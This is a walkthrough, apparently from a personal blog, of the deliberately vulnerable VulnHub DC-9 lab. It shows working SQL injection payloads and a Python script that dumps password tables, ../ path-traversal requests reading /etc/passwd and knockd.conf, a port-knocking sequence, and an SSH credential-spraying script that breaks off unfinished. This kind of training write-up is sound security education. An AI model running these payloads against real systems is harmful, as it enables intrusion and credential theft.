Intro
From VulnHub
1
2
3
4
5
6
7
|
DC-9 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
|
Scanning
Host Discovery with nmap, to get the box IP.
1
2
3
4
5
6
7
|
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-31 03:01 +03
Nmap scan report for 10.10.1.3
Host is up (0.00037s latency).
MAC Address: 08:00:27:40:E6:A1 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.1.1
Host is up.
Nmap done: 256 IP addresses (2 hosts up) scanned in 2.34 seconds
|
for faster result use -PE option in nmap.
1
|
nmap -PE -sn -n 10.10.1.0/24
|
there is 2 hosts, 10.10.1.1 is my machine IP, and 10.10.1.3 is the DC-9 VM IP.
Service detection scanning with -sV option
1
|
nmap -sC -sV -oA dc.9 10.10.1.3
|
1
2
3
4
5
6
7
8
9
10
11
12
13
|
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-31 03:07 +03
Nmap scan report for 10.10.1.3
Host is up (0.00028s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
MAC Address: 08:00:27:40:E6:A1 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.87 seconds
|
i noticed the ssh port STATE is filter, which mean there is a service running behind the port, however the traffic is being cut off after the server response. to understand this better, let look at the traffic with tcpdump.
use tcpdump -i interface src IP to monitor traffic by interface + IP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
$ tcpdump -i xboxnet0 src 10.10.1.3
[root@archlinux ~]# tcpdump -i vboxnet0 src 10.10.1.3
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on vboxnet0, link-type EN10MB (Ethernet), capture size 262144 bytes
20:52:40.433974 IP 10.10.1.3.bootpc > archlinux.bootps: BOOTP/DHCP, Request from 08:00:27:40:e6:a1 (oui Unknown), length 300
20:52:51.701770 IP 10.10.1.3.300 > archlinux.38948: Flags [R.], seq 0, ack 1178101059, win 0, length 0
20:52:55.284442 IP 10.10.1.3.bootpc > archlinux.bootps: BOOTP/DHCP, Request from 08:00:27:40:e6:a1 (oui Unknown), length 300
20:52:56.892453 ARP, Request who-has archlinux tell 10.10.1.3, length 46
20:52:56.906882 ARP, Reply 10.10.1.3 is-at 08:00:27:40:e6:a1 (oui Unknown), length 46
20:53:02.378079 IP 10.10.1.3 > archlinux: ICMP 10.10.1.3 tcp port ssh unreachable, length 68
20:53:03.233519 IP 10.10.1.3.bootpc > archlinux.bootps: BOOTP/DHCP, Request from 08:00:27:40:e6:a1 (oui Unknown), length 300
20:53:12.966767 IP 10.10.1.3.bootpc > archlinux.bootps: BOOTP/DHCP, Request from 08:00:27:40:e6:a1 (oui Unknown), length 300
^C
8 packets captured
8 packets received by filter
0 packets dropped by kernel
|
in different terminal, try to connect to different ports, netcat is swiss army nife when it come to networking, nc 10.10.1.3 300 ( which does not exists ) , see the above response, there is ACK response from the server, however since there is no service running behind that port, the connection terminate normally.
the port 22 with nc 10.10.1.3 22, you get an RST response, since the firewall is blocking the connection to that service, see ssh unreachable response in the above traffic.
1
2
|
20:52:51.701770 IP 10.10.1.3.300 > archlinux.38948: Flags [R.], seq 0, ack 1178101059, win 0, length 0
20:53:02.378079 IP 10.10.1.3 > archlinux: ICMP 10.10.1.3 tcp port ssh unreachable, length 68
|
checking out the website.
as you can see there is around 4 pages ( Home, Display All Records , Search , Manage ) , the search one is the most interesting.
we will need to setup proxy to intercept the traffic, Burp is very common proxy, however since i live in the command line i will use socat with the following command.
1
|
socat -v TCP-LISTEN:8000,fork,reuseaddr TCP:10.10.1.3:80
|
you can see below a post request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
POST /results.php HTTP/1.1
Host: 10.10.1.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.1.3/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://10.10.1.3
Connection: close
Cookie: PHPSESSID=7tv2a6kuferr9eat424ka17jpj
Upgrade-Insecure-Requests: 1
search=Mary
|
lets try sql injection, and check whether is data leak,
1
|
mary' UNION SELECT 1,2,3,4,5,6-- -
|

i will write a python script to make it easier to automate.
Request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
import requests
from bs4 import BeautifulSoup
import json
s = requests.session()
headers = {
'Host' : '10.10.1.3',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Referer': 'http://10.10.1.3/search.php',
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': '11',
'Origin': 'http://10.10.1.3',
'Connection': 'close',
'Cookie': 'you phpsessid here',
'Upgrade-Insecure-Requests': '1'
}
query = 'Mary\' UNION SELECT 1,2,3,4,5,6-- -'
resp = s.post("http://10.10.1.3/results.php",headers = headers, data={'search':query})
soup = BeautifulSoup(resp.text, 'html.parser')
data = soup.find(class_='main')
print(data)
|
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: Mary Moe<br/>Position: CEO<br/>Phone No: 46478415155456<br/>Email: [email protected]<br/><br/>ID: 1<br/>Name: 2 3<br/>Position: 4<br/>Phone No: 5<br/>Email: 6<br/><br/>
<br/><br/>
<button class="btnfloat" onclick="goBack()">Go Back</button>
<script>
function goBack() {
window.history.back();
}
</script>
</div>
</div>
|
im using python requests library to do the HTTP request, and im using Beautifulsoup library to parse the response data, you can utilize beautifulsoup to parse the response further.
im going to use group_concat to group up the result of multiple queries to one string.
to get internal information from MySQL, there is a special database called information_schema, lets query it to retrieve the databases names in the MySQL server.
Request
1
|
query = 'Mary\' UNION SELECT group_concat(SCHEMA_NAME),2,3,4,5,6 FROM information_schema.schemata-- -'
|
Response
1
|
<br/>ID: information_schema,Staff,users<br/>
|
sqlfiddle is a website with SQL editor, you can play more with group_concat.
from the response, you can see we have 2 databases ( + information_schema ofc ).
1.Staff
2.users
Request
lets try to extract the schema for each one of them, change the query to be
1
|
query = 'Mary\' UNION SELECT group_concat(TABLE_NAME,":",COLUMN_NAME),2,3,4,5,6 FROM information_schema.columns WHERE table_schema = "Staff"-- -'
|
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: Mary Moe<br/>Position: CEO<br/>Phone No: 46478415155456<br/>Email: [email protected]<br/><br/>ID: StaffDetails:id,StaffDetails:firstname,StaffDetails:lastname,StaffDetails:position,StaffDetails:phone,StaffDetails:email,StaffDetails:reg_date,Users:UserID,Users:Username,Users:Password<br/>Name: 2 3<br/>Position: 4<br/>Phone No: 5<br/>Email: 6<br/><br/>
<br/><br/>
<button class="btnfloat" onclick="goBack()">Go Back</button>
<script>
function goBack() {
window.history.back();
}
</script>
</div>
</div>
|
cleaning up the response.
1
2
3
4
5
6
7
8
9
10
|
StaffDetails: id
StaffDetails: firstname
StaffDetails: lastname
StaffDetails: position
StaffDetails: phone
StaffDetails: email
StaffDetails: reg_date
Users: UserID
Users: Username
Users: Password
|
in database Staff, there is 2 tables:
1.StaffDetails
2.Users
getting all columns in Users tables.
1
2
3
4
5
6
|
UserDetails:id
UserDetails:firstname
UserDetails:lastname
UserDetails:username
UserDetails:password
UserDetails:reg_date
|
there is duplicate username & password columns in two tables, UserDetails & Users. lets retrieve the record from both tables.
Request
1
|
query = 'Mary\' UNION SELECT group_concat(Username,":",Password),2,3,4,5,6 FROM Staff.Users-- -'
|
Response
1
|
<br/>ID: admin:856f5de590ef37314e7c3bdf6f8a66dc<br/>
|
Woalla, we found the admin hashed password, im using hashkiller.io to crack it, the result is :
1
|
856f5de590ef37314e7c3bdf6f8a66dc:transorbital1
|
Request
1
|
query = 'Mary\' UNION SELECT group_concat(username,":",password),2,3,4,5,6 FROM users.UserDetails-- -'
|
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
marym:3kfs86sfd
julied:468sfdfsd2
fredf:4sfd87sfd1
barneyr:RocksOff
tomc:TC&TheBoyz
jerrym:B8m#48sd
wilmaf:Pebbles
bettyr:BamBam01
chandlerb:UrAG0D!
joeyt:Passw0rd
rachelg:yN72#dsd
rossg:ILoveRachel
monicag:3248dsds7s
phoebeb:smellycats
scoots:YR3BVxxxw87
janitor:Ilovepeepee
janitor2:Hawaii-Five-0
|
Web scanning with gobuster
utilize gobuster to scan the pages of the website.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
gobuster dir -u http://10.10.1.3 -w Dict/directory-list-2.3-big.txt -x php -o DC-9/gobuster.out
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.1.3
[+] Threads: 10
[+] Wordlist: Dev/Dict/directory-list-2.3-big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/04/03 17:24:32 Starting gobuster
===============================================================
/index.php (Status: 200)
/search.php (Status: 200)
/welcome.php (Status: 302)
/display.php (Status: 200)
/css (Status: 301)
/results.php (Status: 200)
/includes (Status: 301)
/logout.php (Status: 302)
/config.php (Status: 200)
/manage.php (Status: 200)
/session.php (Status: 302)
/server-status (Status: 403)
===============================================================
2020/04/03 17:29:22 Finished
===============================================================
|
from the result above, if you visit welcome.php, you will be authenticated as admin.
once you are authenticated as admin, a new page appear ( add record page ), lets play with it a little.
Fuzzing
first download the wordlist :
1
|
https://github.com/danielmiessler/SecLists
|
then get the PHPSESSID with your proxy. and we will use wfuzz to scan the website:
1
|
$ wfuzz -b 'PHPSESSID=7ktv9dchlm654ea7nuonovk73r' --hw 100 -c -w dev/dict/burp-parameter-names.txt http://10.10.1.3/manage.php?FUZZ=../../../../../../../etc/passwd
|
i use get parameter with request as follow:
Request
1
2
3
4
5
6
7
8
9
10
|
GET /manage.php?file=../../../../../../../../../etc/passwd HTTP/1.1
Host: 10.10.1.3
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.1.3/manage.php
Cookie: PHPSESSID=7ktv9dchlm654ea7nuonovk73r
Upgrade-Insecure-Requests: 1
|
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
File does not exist<br />root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
|
this is the first time i learn about /proc/sched_debug, cating this file will print the running processes in the system.
Request
1
2
3
4
5
6
7
8
9
10
|
GET /manage.php?file=../../../../../../../../../proc/sched_debug HTTP/1.1
Host: 10.10.1.3
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.1.3/manage.php
Cookie: PHPSESSID=7ktv9dchlm654ea7nuonovk73r
Upgrade-Insecure-Requests: 1
|
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
|
<footer>
<div class="inner">
File does not exist<br />Sched Debug Version: v0.11, 4.19.0-6-amd64 #1
ktime : 692098.840932
sched_clk : 692217.490612
cpu_clk : 692108.117007
jiffies : 4295065230
sched_clock_stable() : 1
sysctl_sched
.sysctl_sched_latency : 6.000000
.sysctl_sched_min_granularity : 0.750000
.sysctl_sched_wakeup_granularity : 1.000000
.sysctl_sched_child_runs_first : 0
.sysctl_sched_features : 4118331
.sysctl_sched_tunable_scaling : 1 (logaritmic)
cpu#0, 2592.002 MHz
.nr_running : 2
.load : 2097152
.nr_switches : 152166
.nr_load_updates : 172796
.nr_uninterruptible : 0
.next_balance : 4294.892296
.curr->pid : 711
.clock : 692108.229767
.clock_task : 692108.229767
.cpu_load[0] : 0
.cpu_load[1] : 0
.cpu_load[2] : 0
.cpu_load[3] : 0
.cpu_load[4] : 0
.avg_idle : 1000000
.max_idle_balance_cost : 500000
cfs_rq[0]:/
.exec_clock : 0.000000
.MIN_vruntime : 16362.179739
.min_vruntime : 16362.179739
.max_vruntime : 16362.179739
.spread : 0.000000
.spread0 : 0.000000
.nr_spread_over : 0
.nr_running : 2
.load : 2097152
.runnable_weight : 2097152
.load_avg : 2
.runnable_load_avg : 1
.util_avg : 2
.util_est_enqueued : 20
.removed.load_avg : 0
.removed.util_avg : 0
.removed.runnable_sum : 0
.tg_load_avg_contrib : 0
.tg_load_avg : 0
.throttled : 0
.throttle_count : 0
rt_rq[0]:
.rt_nr_running : 0
.rt_nr_migratory : 0
.rt_throttled : 0
.rt_time : 0.000000
.rt_runtime : 950.000000
dl_rq[0]:
.dl_nr_running : 0
.dl_nr_migratory : 0
.dl_bw->bw : 996147
.dl_bw->total_bw : 0
runnable tasks:
S task PID tree-key switches prio wait-time sum-exec sum-sleep
-----------------------------------------------------------------------------------------------------------
S systemd 1 16344.137434 2383 120 0.000000 806.613295 0.000000 0 0 /
S kthreadd 2 1339.464725 109 120 0.000000 1.209423 0.000000 0 0 /
I rcu_gp 3 13.955096 2 100 0.000000 0.000000 0.000000 0 0 /
I rcu_par_gp 4 15.955095 2 100 0.000000 0.000000 0.000000 0 0 /
I kworker/0:0H 6 963.281207 6 100 0.000000 0.027413 0.000000 0 0 /
I mm_percpu_wq 8 21.522748 2 100 0.000000 0.000000 0.000000 0 0 /
S ksoftirqd/0 9 16344.053218 2015 120 0.000000 50.525629 0.000000 0 0 /
I rcu_sched 10 16359.222442 15980 120 0.000000 225.232316 0.000000 0 0 /
I rcu_bh 11 27.522745 2 120 0.000000 0.000000 0.000000 0 0 /
S migration/0 12 29.522744 176 0 0.000000 7.483049 0.000000 0 0 /
R kworker/0:1 13 16362.179739 16283 120 0.000000 552.000070 0.000000 0 0 /
S cpuhp/0 14 1378.575769 11 120 0.000000 0.113887 0.000000 0 0 /
S kdevtmpfs 15 1341.024535 140 120 0.000000 0.606980 0.000000 0 0 /
I netns 16 39.522738 2 100 0.000000 0.000000 0.000000 0 0 /
S kauditd 17 1400.644772 4 120 0.000000 0.028698 0.000000 0 0 /
S khungtaskd 18 16279.982378 7 120 0.000000 0.164949 0.000000 0 0 /
S oom_reaper 19 45.522735 2 120 0.000000 0.000000 0.000000 0 0 /
I writeback 20 47.522734 2 100 0.000000 0.000000 0.000000 0 0 /
S kcompactd0 21 49.522733 2 120 0.000000 0.000000 0.000000 0 0 /
S ksmd 22 51.522732 2 125 0.000000 0.000000 0.000000 0 0 /
S khugepaged 23 16359.416507 70 139 0.000000 8.017283 0.000000 0 0 /
I crypto 24 55.525169 2 100 0.000000 0.005452 0.000000 0 0 /
I kintegrityd 25 57.025743 2 100 0.000000 0.003563 0.000000 0 0 /
I kblockd 26 59.027281 2 100 0.000000 0.003285 0.000000 0 0 /
I edac-poller 27 87.575913 2 100 0.000000 0.002244 0.000000 0 0 /
I devfreq_wq 28 89.076378 2 100 0.000000 0.001737 0.000000 0 0 /
S watchdogd 29 0.000000 2 0 0.000000 0.004130 0.000000 0 0 /
S kswapd0 30 658.661804 3 120 0.000000 0.018330 0.000000 0 0 /
I kthrotld 48 621.140694 2 100 0.000000 0.002812 0.000000 0 0 /
I ipv6_addrconf 49 622.641319 2 100 0.000000 0.002084 0.000000 0 0 /
I kworker/u2:1 50 14948.403098 147 120 0.000000 3.501988 0.000000 0 0 /
I kstrp 59 651.641745 2 100 0.000000 0.002342 0.000000 0 0 /
I kworker/0:2 96 6675.500867 103 120 0.000000 4.560367 0.000000 0 0 /
I ata_sff 97 790.984648 2 100 0.000000 0.007170 0.000000 0 0 /
S scsi_eh_0 98 889.645847 4 120 0.000000 11.867567 0.000000 0 0 /
I scsi_tmf_0 99 792.595312 2 100 0.000000 0.004385 0.000000 0 0 /
S scsi_eh_1 100 892.022498 4 120 0.000000 14.207128 0.000000 0 0 /
I scsi_tmf_1 101 794.211510 2 100 0.000000 0.004883 0.000000 0 0 /
S scsi_eh_2 102 964.972428 21 120 0.000000 27.718493 0.000000 0 0 /
I kworker/u2:2 103 16315.271803 142 120 0.000000 15.779615 0.000000 0 0 /
I scsi_tmf_2 104 795.017910 2 100 0.000000 0.002211 0.000000 0 0 /
I kworker/0:1H 153 16323.996885 3471 100 0.000000 54.771870 0.000000 0 0 /
I kworker/u3:0 181 1093.791156 2 100 0.000000 0.002887 0.000000 0 0 /
S jbd2/sda1-8 183 16319.992629 328 120 0.000000 15.158186 0.000000 0 0 /
Iext4-rsv-conver 184 1123.475636 2 100 0.000000 0.003353 0.000000 0 0 /
Ssystemd-journal 214 16319.940253 427 120 0.000000 115.477485 0.000000 0 0 /
S systemd-udevd 233 16267.454199 504 120 0.000000 55.123168 0.000000 0 0 /
I ttm_swap 273 1342.252363 2 100 0.000000 0.005597 0.000000 0 0 /
S irq/18-vmwgfx 276 0.001032 4 49 0.000000 0.306239 0.000000 0 0 /
Ssystemd-timesyn 293 16345.760478 417 120 0.000000 97.110997 0.000000 0 0 /
S sd-resolve 348 16347.035169 262 120 0.000000 80.506249 0.000000 0 0 /
S systemd-logind 344 16267.531645 181 120 0.000000 28.967293 0.000000 0 0 /
S rsyslogd 345 16280.186760 81 120 0.000000 7.131970 0.000000 0 0 /
S in:imuxsock 359 16206.215769 76 120 0.000000 2.310540 0.000000 0 0 /
S in:imklog 360 7019.023652 6 120 0.000000 3.861294 0.000000 0 0 /
S rs:main Q:Reg 371 16206.219361 94 120 0.000000 3.410714 0.000000 0 0 /
S cron 346 16351.145881 51 120 0.000000 3.764500 0.000000 0 0 /
S dbus-daemon 347 16174.194912 372 120 0.000000 45.784420 0.000000 0 0 /
S dhclient 389 16210.393246 59 120 0.000000 26.832191 0.000000 0 0 /
S agetty 407 14951.228635 18 120 0.000000 2.958138 0.000000 0 0 /
S sshd 414 1608.524707 40 120 0.000000 15.952200 0.000000 0 0 /
S apache2 478 16358.726827 726 120 0.000000 105.151822 0.000000 0 0 /
S mysqld 521 16359.240430 5001 120 0.000000 367.367661 0.000000 0 0 /
S mysqld 535 4882.986893 1 120 0.000000 0.030726 0.000000 0 0 /
S mysqld 536 16330.300250 23 120 0.000000 1.068107 0.000000 0 0 /
S mysqld 537 16359.017741 1375 120 0.000000 15.140476 0.000000 0 0 /
S mysqld 538 16359.041740 1378 120 0.000000 61.143241 0.000000 0 0 /
S mysqld 539 16359.064347 1375 120 0.000000 25.672057 0.000000 0 0 /
S mysqld 540 16359.011778 1375 120 0.000000 14.739998 0.000000 0 0 /
S mysqld 541 16359.025111 1375 120 0.000000 16.635513 0.000000 0 0 /
S mysqld 542 16359.014174 1375 120 0.000000 20.960316 0.000000 0 0 /
S mysqld 543 16359.082214 1376 120 0.000000 27.144180 0.000000 0 0 /
S mysqld 544 16359.060091 1376 120 0.000000 28.327747 0.000000 0 0 /
S mysqld 545 16359.063701 1379 120 0.000000 26.733671 0.000000 0 0 /
S mysqld 546 16359.014130 1375 120 0.000000 21.615206 0.000000 0 0 /
S mysqld 547 16359.005046 777 120 0.000000 31.035741 0.000000 0 0 /
S mysqld 550 16358.952032 688 120 0.000000 31.135676 0.000000 0 0 /
S mysqld 551 16358.973910 688 120 0.000000 40.715286 0.000000 0 0 /
S mysqld 552 16357.518768 138 120 0.000000 1.890531 0.000000 0 0 /
S mysqld 553 16353.265728 69 120 0.000000 3.239023 0.000000 0 0 /
S mysqld 554 16357.532732 138 120 0.000000 6.370945 0.000000 0 0 /
S mysqld 555 16359.032675 690 120 0.000000 36.701282 0.000000 0 0 /
S mysqld 556 15212.648053 77 120 0.000000 4.368718 0.000000 0 0 /
S mysqld 557 15212.451501 40 120 0.000000 1.516781 0.000000 0 0 /
S mysqld 558 15212.451801 40 120 0.000000 1.600152 0.000000 0 0 /
S mysqld 559 15212.452574 40 120 0.000000 1.849789 0.000000 0 0 /
S mysqld 561 5078.203167 7 120 0.000000 0.941252 0.000000 0 0 /
S mysqld 562 16358.964270 688 120 0.000000 23.367892 0.000000 0 0 /
S mysqld 563 5071.683284 1 120 0.000000 0.005920 0.000000 0 0 /
S mysqld 564 5071.696411 1 120 0.000000 0.039435 0.000000 0 0 /
S mysqld 565 5084.278384 3 120 0.000000 0.044954 0.000000 0 0 /
S mysqld 566 5104.564036 12 120 0.000000 0.425542 0.000000 0 0 /
S mysqld 596 16296.741427 2160 120 0.000000 75.586146 0.000000 0 0 /
S mysqld 797 16272.998323 1919 120 0.000000 55.944932 0.000000 0 0 /
S mysqld 798 16232.657943 1942 120 0.000000 56.224129 0.000000 0 0 /
S mysqld 799 16217.741958 1971 120 0.000000 57.304371 0.000000 0 0 /
S mysqld 800 16224.792470 1932 120 0.000000 56.692029 0.000000 0 0 /
S mysqld 801 16241.079259 1957 120 0.000000 56.513533 0.000000 0 0 /
S mysqld 805 16224.885888 1185 120 0.000000 36.999279 0.000000 0 0 /
S mysqld 806 16359.247122 1169 120 0.000000 37.856743 0.000000 0 0 /
S mysqld 808 16287.013050 933 120 0.000000 28.920196 0.000000 0 0 /
S mysqld 809 16217.752733 778 120 0.000000 25.721124 0.000000 0 0 /
S apache2 709 16192.706902 2171 120 0.000000 222.739044 0.000000 0 0 /
S apache2 710 16193.945724 2492 120 0.000000 272.310176 0.000000 0 0 /
>R apache2 711 16359.676271 2002 120 0.000000 214.676999 0.000000 0 0 /
S apache2 713 16195.637494 2402 120 0.000000 264.477319 0.000000 0 0 /
S knockd 737 15006.943655 22 120 0.000000 3.187458 0.000000 0 0 /
S apache2 741 16192.613024 1606 120 0.000000 181.815878 0.000000 0 0 /
S apache2 802 16193.172277 1816 120 0.000000 209.624515 0.000000 0 0 /
S apache2 811 16192.800150 531 120 0.000000 71.120433 0.000000 0 0 /
S apache2 813 16193.368816 308 120 0.000000 43.154491 0.000000 0 0 /
|
looking into the result of the file, there is multiple interested processes running, such as knockd, and mysqld.
Port Knocking in wikipedia
1
|
In computer networking, port knocking is a method of externally opening ports on a firewall by generating a connection attempt on a set of prespecified closed ports. Once a correct sequence of connection attempts is received, the firewall rules are dynamically modified to allow the host which sent the connection attempts to connect over specific port(s). A variant called single packet authorization (SPA) exists, where only a single "knock" is needed, consisting of an encrypted packet
|
lets get the configuration file for the knockd service.
Request
1
2
3
4
5
6
7
8
9
10
|
GET /manage.php?file=../../../../../../../../../etc/knockd.conf HTTP/1.1
Host: 10.10.1.3
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.1.3/manage.php
Cookie: PHPSESSID=7ktv9dchlm654ea7nuonovk73r
Upgrade-Insecure-Requests: 1
|
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
[options]
UseSyslog
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
|
in order to open ssh port, we will need to send packet to certain ports in a sequence, then the firewall will unblock the port, i will use nmap with -r to not randomize the port scanning.
1
|
nmap 10.10.1.3 -p 7469,8475,9842 -r
|
i will write a simple python script to loop through the credentials we found above, and check which one of them are working.
Request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
from paramiko import SSHClient, AutoAddPolicy
creds = {
"marym" : "3kfs86sfd",
"julied" : "468sfdfsd2",
"fredf" : "4sfd87sfd1",
"barneyr" : "RocksOff",
"tomc" : "TC&TheBoyz",
"jerrym" : "B8m#48sd",
"wilmaf" : "Pebbles",
"bettyr" : "BamBam01",
"chandlerb" : "UrAG0D!",
"joeyt" : "Passw0rd",
"rachelg" : "yN72#dsd",
"rossg" : "ILoveRachel",
"monicag" : "3248dsds7s",
"phoebeb" : "smellycats",
"scoots" : "YR3BVxxxw87",
"janitor" : "Ilovepeepee",
"janitor2" : "Hawaii-Five-0"
}
HOST = '10.10.1.3'
PORT = 22
for cred in creds:
ssh = SSHClient()
ssh.set_missing_host_key_policy(AutoAddPolicy())
try:
ssh.connect(
hostname=HOST,
port=PORT,
username=cred,
password=creds.get(cred),
auth_timeout=2
)
